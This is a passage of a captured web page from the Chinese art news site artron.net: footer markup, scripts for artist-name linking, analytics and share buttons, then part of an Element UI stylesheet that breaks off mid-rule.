    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 483730,//内容ID
                news_id: 483730,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 483730,//内容ID
                news_id: 483730,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 483730,//内容ID
                        news_id: 483730,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 483730,//内容ID
                        news_id: 483730,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://components.artron.net/news/pc/detail/artronNews.css?v=1
body_size: 69453
content:
.el-message__closeBtn:focus,.el-message__content:focus{outline-width:0}.el-message{min-width:380px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:4px;border-radius:4px;border-width:1px;border-style:solid;border-color:#ebeef5;position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background-color:#edf2fc;-webkit-transition:opacity .3s,top .4s,-webkit-transform .4s;transition:opacity .3s,top .4s,-webkit-transform .4s;-o-transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s,-webkit-transform .4s;overflow:hidden;padding:15px 15px 15px 20px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.el-message.is-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.el-message.is-closable .el-message__content{padding-right:16px}.el-message p{margin:0}.el-message--info .el-message__content{color:#909399}.el-message--success{background-color:#f0f9eb;border-color:#e1f3d8}.el-message--success .el-message__content{color:#67c23a}.el-message--warning{background-color:#fdf6ec;border-color:#faecd8}.el-message--warning .el-message__content{color:#e6a23c}.el-message--error{background-color:#fef0f0;border-color:#fde2e2}.el-message--error .el-message__content{color:#f56c6c}.el-message__icon{margin-right:10px}.el-message__content{padding:0;font-size:14px;line-height:1}.el-message__closeBtn{position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:#c0c4cc;font-size:16px}.el-message__closeBtn:hover{color:#909399}.el-message .el-icon-success{color:#67c23a}.el-message .el-icon-error{color:#f56c6c}.el-message .el-icon-info{color:#909399}.el-message .el-icon-warning{color:#e6a23c}.el-message-fade-enter,.el-message-fade-leave-active{opacity:0;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.el-fade-in-enter,.el-fade-in-leave-active,.el-fade-in-linear-enter,.el-fade-in-linear-leave,.el-fade-in-linear-leave-active,.fade-in-linear-enter,.fade-in-linear-leave,.fade-in-linear-leave-active{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active,.fade-in-linear-enter-active,.fade-in-linear-leave-active{-webkit-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.el-fade-in-enter-active,.el-fade-in-leave-active,.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{-webkit-transition:all .3s cubic-bezier(.55,0,.1,1);-o-transition:all .3s cubic-bezier(.55,0,.1,1);transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter,.el-zoom-in-center-leave-active{opacity:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.el-zoom-in-top-enter,.el-zoom-in-top-leave-active{opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}.el-zoom-in-bottom-enter,.el-zoom-in-bottom-leave-active{opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.el-zoom-in-left-enter,.el-zoom-in-left-leave-active{opacity:0;-webkit-transform:scale(.45);-ms-transform:scale(.45);transform:scale(.45)}.collapse-transition{-webkit-transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;-o-transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out;transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out}.horizontal-collapse-transition{-webkit-transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out;-o-transition:.3s width ease-in-out,.3s padding-left ease-in-out,.3s padding-right ease-in-out;transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out}.el-list-enter-active,.el-list-leave-active{-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s}.el-list-enter,.el-list-leave-active{opacity:0;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.el-opacity-transition{-webkit-transition:opacity .3s cubic-bezier(.55,0,.1,1);-o-transition:opacity .3s cubic-bezier(.55,0,.1,1);transition:opacity .3s cubic-bezier(.55,0,.1,1)}@font-face{font-family:element-icons;src:url(static/fonts/element-icons.535877f5.woff) format("woff"),url(static/fonts/element-icons.732389de.ttf) format("truetype");font-weight:400;font-display:"auto";font-style:normal}[class*=" el-icon-"],[class^=el-icon-]{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-icon-ice-cream-round:before{content:"\E6A0"}.el-icon-ice-cream-square:before{content:"\E6A3"}.el-icon-lollipop:before{content:"\E6A4"}.el-icon-potato-strips:before{content:"\E6A5"}.el-icon-milk-tea:before{content:"\E6A6"}.el-icon-ice-drink:before{content:"\E6A7"}.el-icon-ice-tea:before{content:"\E6A9"}.el-icon-coffee:before{content:"\E6AA"}.el-icon-orange:before{content:"\E6AB"}.el-icon-pear:before{content:"\E6AC"}.el-icon-apple:before{content:"\E6AD"}.el-icon-cherry:before{content:"\E6AE"}.el-icon-watermelon:before{content:"\E6AF"}.el-icon-grape:before{content:"\E6B0"}.el-icon-refrigerator:before{content:"\E6B1"}.el-icon-goblet-square-full:before{content:"\E6B2"}.el-icon-goblet-square:before{content:"\E6B3"}.el-icon-goblet-full:before{content:"\E6B4"}.el-icon-goblet:before{content:"\E6B5"}.el-icon-cold-drink:before{content:"\E6B6"}.el-icon-coffee-cup:before{content:"\E6B8"}.el-icon-water-cup:before{content:"\E6B9"}.el-icon-hot-water:before{content:"\E6BA"}.el-icon-ice-cream:before{content:"\E6BB"}.el-icon-dessert:before{content:"\E6BC"}.el-icon-sugar:before{content:"\E6BD"}.el-icon-tableware:before{content:"\E6BE"}.el-icon-burger:before{content:"\E6BF"}.el-icon-knife-fork:before{content:"\E6C1"}.el-icon-fork-spoon:before{content:"\E6C2"}.el-icon-chicken:before{content:"\E6C3"}.el-icon-food:before{content:"\E6C4"}.el-icon-dish-1:before{content:"\E6C5"}.el-icon-dish:before{content:"\E6C6"}.el-icon-moon-night:before{content:"\E6EE"}.el-icon-moon:before{content:"\E6F0"}.el-icon-cloudy-and-sunny:before{content:"\E6F1"}.el-icon-partly-cloudy:before{content:"\E6F2"}.el-icon-cloudy:before{content:"\E6F3"}.el-icon-sunny:before{content:"\E6F6"}.el-icon-sunset:before{content:"\E6F7"}.el-icon-sunrise-1:before{content:"\E6F8"}.el-icon-sunrise:before{content:"\E6F9"}.el-icon-heavy-rain:before{content:"\E6FA"}.el-icon-lightning:before{content:"\E6FB"}.el-icon-light-rain:before{content:"\E6FC"}.el-icon-wind-power:before{content:"\E6FD"}.el-icon-baseball:before{content:"\E712"}.el-icon-soccer:before{content:"\E713"}.el-icon-football:before{content:"\E715"}.el-icon-basketball:before{content:"\E716"}.el-icon-ship:before{content:"\E73F"}.el-icon-truck:before{content:"\E740"}.el-icon-bicycle:before{content:"\E741"}.el-icon-mobile-phone:before{content:"\E6D3"}.el-icon-service:before{content:"\E6D4"}.el-icon-key:before{content:"\E6E2"}.el-icon-unlock:before{content:"\E6E4"}.el-icon-lock:before{content:"\E6E5"}.el-icon-watch:before{content:"\E6FE"}.el-icon-watch-1:before{content:"\E6FF"}.el-icon-timer:before{content:"\E702"}.el-icon-alarm-clock:before{content:"\E703"}.el-icon-map-location:before{content:"\E704"}.el-icon-delete-location:before{content:"\E705"}.el-icon-add-location:before{content:"\E706"}.el-icon-location-information:before{content:"\E707"}.el-icon-location-outline:before{content:"\E708"}.el-icon-location:before{content:"\E79E"}.el-icon-place:before{content:"\E709"}.el-icon-discover:before{content:"\E70A"}.el-icon-first-aid-kit:before{content:"\E70B"}.el-icon-trophy-1:before{content:"\E70C"}.el-icon-trophy:before{content:"\E70D"}.el-icon-medal:before{content:"\E70E"}.el-icon-medal-1:before{content:"\E70F"}.el-icon-stopwatch:before{content:"\E710"}.el-icon-mic:before{content:"\E711"}.el-icon-copy-document:before{content:"\E718"}.el-icon-full-screen:before{content:"\E719"}.el-icon-switch-button:before{content:"\E71B"}.el-icon-aim:before{content:"\E71C"}.el-icon-crop:before{content:"\E71D"}.el-icon-odometer:before{content:"\E71E"}.el-icon-time:before{content:"\E71F"}.el-icon-bangzhu:before{content:"\E724"}.el-icon-close-notification:before{content:"\E726"}.el-icon-microphone:before{content:"\E727"}.el-icon-turn-off-microphone:before{content:"\E728"}.el-icon-position:before{content:"\E729"}.el-icon-postcard:before{content:"\E72A"}.el-icon-message:before{content:"\E72B"}.el-icon-chat-line-square:before{content:"\E72D"}.el-icon-chat-dot-square:before{content:"\E72E"}.el-icon-chat-dot-round:before{content:"\E72F"}.el-icon-chat-square:before{content:"\E730"}.el-icon-chat-line-round:before{content:"\E731"}.el-icon-chat-round:before{content:"\E732"}.el-icon-set-up:before{content:"\E733"}.el-icon-turn-off:before{content:"\E734"}.el-icon-open:before{content:"\E735"}.el-icon-connection:before{content:"\E736"}.el-icon-link:before{content:"\E737"}.el-icon-cpu:before{content:"\E738"}.el-icon-thumb:before{content:"\E739"}.el-icon-female:before{content:"\E73A"}.el-icon-male:before{content:"\E73B"}.el-icon-guide:before{content:"\E73C"}.el-icon-news:before{content:"\E73E"}.el-icon-price-tag:before{content:"\E744"}.el-icon-discount:before{content:"\E745"}.el-icon-wallet:before{content:"\E747"}.el-icon-coin:before{content:"\E748"}.el-icon-money:before{content:"\E749"}.el-icon-bank-card:before{content:"\E74A"}.el-icon-box:before{content:"\E74B"}.el-icon-present:before{content:"\E74C"}.el-icon-sell:before{content:"\E6D5"}.el-icon-sold-out:before{content:"\E6D6"}.el-icon-shopping-bag-2:before{content:"\E74D"}.el-icon-shopping-bag-1:before{content:"\E74E"}.el-icon-shopping-cart-2:before{content:"\E74F"}.el-icon-shopping-cart-1:before{content:"\E750"}.el-icon-shopping-cart-full:before{content:"\E751"}.el-icon-smoking:before{content:"\E752"}.el-icon-no-smoking:before{content:"\E753"}.el-icon-house:before{content:"\E754"}.el-icon-table-lamp:before{content:"\E755"}.el-icon-school:before{content:"\E756"}.el-icon-office-building:before{content:"\E757"}.el-icon-toilet-paper:before{content:"\E758"}.el-icon-notebook-2:before{content:"\E759"}.el-icon-notebook-1:before{content:"\E75A"}.el-icon-files:before{content:"\E75B"}.el-icon-collection:before{content:"\E75C"}.el-icon-receiving:before{content:"\E75D"}.el-icon-suitcase-1:before{content:"\E760"}.el-icon-suitcase:before{content:"\E761"}.el-icon-film:before{content:"\E763"}.el-icon-collection-tag:before{content:"\E765"}.el-icon-data-analysis:before{content:"\E766"}.el-icon-pie-chart:before{content:"\E767"}.el-icon-data-board:before{content:"\E768"}.el-icon-data-line:before{content:"\E76D"}.el-icon-reading:before{content:"\E769"}.el-icon-magic-stick:before{content:"\E76A"}.el-icon-coordinate:before{content:"\E76B"}.el-icon-mouse:before{content:"\E76C"}.el-icon-brush:before{content:"\E76E"}.el-icon-headset:before{content:"\E76F"}.el-icon-umbrella:before{content:"\E770"}.el-icon-scissors:before{content:"\E771"}.el-icon-mobile:before{content:"\E773"}.el-icon-attract:before{content:"\E774"}.el-icon-monitor:before{content:"\E775"}.el-icon-search:before{content:"\E778"}.el-icon-takeaway-box:before{content:"\E77A"}.el-icon-paperclip:before{content:"\E77D"}.el-icon-printer:before{content:"\E77E"}.el-icon-document-add:before{content:"\E782"}.el-icon-document:before{content:"\E785"}.el-icon-document-checked:before{content:"\E786"}.el-icon-document-copy:before{content:"\E787"}.el-icon-document-delete:before{content:"\E788"}.el-icon-document-remove:before{content:"\E789"}.el-icon-tickets:before{content:"\E78B"}.el-icon-folder-checked:before{content:"\E77F"}.el-icon-folder-delete:before{content:"\E780"}.el-icon-folder-remove:before{content:"\E781"}.el-icon-folder-add:before{content:"\E783"}.el-icon-folder-opened:before{content:"\E784"}.el-icon-folder:before{content:"\E78A"}.el-icon-edit-outline:before{content:"\E764"}.el-icon-edit:before{content:"\E78C"}.el-icon-date:before{content:"\E78E"}.el-icon-c-scale-to-original:before{content:"\E7C6"}.el-icon-view:before{content:"\E6CE"}.el-icon-loading:before{content:"\E6CF"}.el-icon-rank:before{content:"\E6D1"}.el-icon-sort-down:before{content:"\E7C4"}.el-icon-sort-up:before{content:"\E7C5"}.el-icon-sort:before{content:"\E6D2"}.el-icon-finished:before{content:"\E6CD"}.el-icon-refresh-left:before{content:"\E6C7"}.el-icon-refresh-right:before{content:"\E6C8"}.el-icon-refresh:before{content:"\E6D0"}.el-icon-video-play:before{content:"\E7C0"}.el-icon-video-pause:before{content:"\E7C1"}.el-icon-d-arrow-right:before{content:"\E6DC"}.el-icon-d-arrow-left:before{content:"\E6DD"}.el-icon-arrow-up:before{content:"\E6E1"}.el-icon-arrow-down:before{content:"\E6DF"}.el-icon-arrow-right:before{content:"\E6E0"}.el-icon-arrow-left:before{content:"\E6DE"}.el-icon-top-right:before{content:"\E6E7"}.el-icon-top-left:before{content:"\E6E8"}.el-icon-top:before{content:"\E6E6"}.el-icon-bottom:before{content:"\E6EB"}.el-icon-right:before{content:"\E6E9"}.el-icon-back:before{content:"\E6EA"}.el-icon-bottom-right:before{content:"\E6EC"}.el-icon-bottom-left:before{content:"\E6ED"}.el-icon-caret-top:before{content:"\E78F"}.el-icon-caret-bottom:before{content:"\E790"}.el-icon-caret-right:before{content:"\E791"}.el-icon-caret-left:before{content:"\E792"}.el-icon-d-caret:before{content:"\E79A"}.el-icon-share:before{content:"\E793"}.el-icon-menu:before{content:"\E798"}.el-icon-s-grid:before{content:"\E7A6"}.el-icon-s-check:before{content:"\E7A7"}.el-icon-s-data:before{content:"\E7A8"}.el-icon-s-opportunity:before{content:"\E7AA"}.el-icon-s-custom:before{content:"\E7AB"}.el-icon-s-claim:before{content:"\E7AD"}.el-icon-s-finance:before{content:"\E7AE"}.el-icon-s-comment:before{content:"\E7AF"}.el-icon-s-flag:before{content:"\E7B0"}.el-icon-s-marketing:before{content:"\E7B1"}.el-icon-s-shop:before{content:"\E7B4"}.el-icon-s-open:before{content:"\E7B5"}.el-icon-s-management:before{content:"\E7B6"}.el-icon-s-ticket:before{content:"\E7B7"}.el-icon-s-release:before{content:"\E7B8"}.el-icon-s-home:before{content:"\E7B9"}.el-icon-s-promotion:before{content:"\E7BA"}.el-icon-s-operation:before{content:"\E7BB"}.el-icon-s-unfold:before{content:"\E7BC"}.el-icon-s-fold:before{content:"\E7A9"}.el-icon-s-platform:before{content:"\E7BD"}.el-icon-s-order:before{content:"\E7BE"}.el-icon-s-cooperation:before{content:"\E7BF"}.el-icon-bell:before{content:"\E725"}.el-icon-message-solid:before{content:"\E799"}.el-icon-video-camera:before{content:"\E772"}.el-icon-video-camera-solid:before{content:"\E796"}.el-icon-camera:before{content:"\E779"}.el-icon-camera-solid:before{content:"\E79B"}.el-icon-download:before{content:"\E77C"}.el-icon-upload2:before{content:"\E77B"}.el-icon-upload:before{content:"\E7C3"}.el-icon-picture-outline-round:before{content:"\E75F"}.el-icon-picture-outline:before{content:"\E75E"}.el-icon-picture:before{content:"\E79F"}.el-icon-close:before{content:"\E6DB"}.el-icon-check:before{content:"\E6DA"}.el-icon-plus:before{content:"\E6D9"}.el-icon-minus:before{content:"\E6D8"}.el-icon-help:before{content:"\E73D"}.el-icon-s-help:before{content:"\E7B3"}.el-icon-circle-close:before{content:"\E78D"}.el-icon-circle-check:before{content:"\E720"}.el-icon-circle-plus-outline:before{content:"\E723"}.el-icon-remove-outline:before{content:"\E722"}.el-icon-zoom-out:before{content:"\E776"}.el-icon-zoom-in:before{content:"\E777"}.el-icon-error:before{content:"\E79D"}.el-icon-success:before{content:"\E79C"}.el-icon-circle-plus:before{content:"\E7A0"}.el-icon-remove:before{content:"\E7A2"}.el-icon-info:before{content:"\E7A1"}.el-icon-question:before{content:"\E7A4"}.el-icon-warning-outline:before{content:"\E6C9"}.el-icon-warning:before{content:"\E7A3"}.el-icon-goods:before{content:"\E7C2"}.el-icon-s-goods:before{content:"\E7B2"}.el-icon-star-off:before{content:"\E717"}.el-icon-star-on:before{content:"\E797"}.el-icon-more-outline:before{content:"\E6CC"}.el-icon-more:before{content:"\E794"}.el-icon-phone-outline:before{content:"\E6CB"}.el-icon-phone:before{content:"\E795"}.el-icon-user:before{content:"\E6E3"}.el-icon-user-solid:before{content:"\E7A5"}.el-icon-setting:before{content:"\E6CA"}.el-icon-s-tools:before{content:"\E7AC"}.el-icon-delete:before{content:"\E6D7"}.el-icon-delete-solid:before{content:"\E7C9"}.el-icon-eleme:before{content:"\E7C7"}.el-icon-platform-eleme:before{content:"\E7CA"}.el-icon-loading{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@-webkit-keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.collectionView{text-align:center;position:relative;display:inline-block}.collectionView .triangle{width:0;height:0;border-left:15px solid rgba(0,0,0,0);border-right:15px solid rgba(0,0,0,0);border-bottom:27px solid #f8f;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);box-shadow:0 0 12px 0 rgba(0,0,0,.06);position:absolute;top:24px;left:148px}.collectionView .boxView{position:absolute;top:111px;z-index:9;left:-webkit-calc(50% - 205px);left:calc(50% - 205px);max-height:140px}.collectionView .collectionViewList{background:#fff;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);box-shadow:0 0 12px 0 rgba(0,0,0,.06);-webkit-border-radius:8px;border-radius:8px;width:332px;text-align:center;padding:20px 0;z-index:1.0000000000000003e+24}.collectionView .collectionViewList .action,.collectionView .collectionViewList .coll-item.active,.collectionView .collectionViewList .coll-item:hover{background:#00a9e3;-webkit-border-radius:19px;border-radius:19px;color:#fff;position:relative}.collectionView .collectionViewList .action:after{content:"\5DF2\8D2D";padding:3px;background:#bd061c;-webkit-border-radius:4px;border-radius:4px;font-size:12px;font-weight:400;color:#fff;position:absolute;right:30px;top:-10px;display:block}.collectionView .collectionViewList div{font-size:16px;font-weight:400;color:#000;cursor:pointer;width:70%;padding:5px 45px;margin:10px auto;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.collectionView .collectionViewList::-webkit-scrollbar{width:7px;height:1px}.collectionView .collectionViewList::-webkit-scrollbar-thumb{-webkit-border-radius:10px;border-radius:10px;background:#00a9e3}.collectionView .collectionViewList::-webkit-scrollbar-track{-webkit-border-radius:10px;border-radius:10px;background:#ededed}.collectionView .collectionViewList:before{position:absolute;top:-8px;left:212px;width:0;height:0;content:"";border-style:solid;border-width:9px;border-color:#fff #fff rgba(0,0,0,0) rgba(0,0,0,0);-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg);-webkit-box-shadow:1px -1px 2px rgba(0,0,0,.06);box-shadow:1px -1px 2px rgba(0,0,0,.06)}.collectionView .collListLeft{left:0!important}.collectionView .collListLeft .collectionViewList:before{left:152px}.collectionView 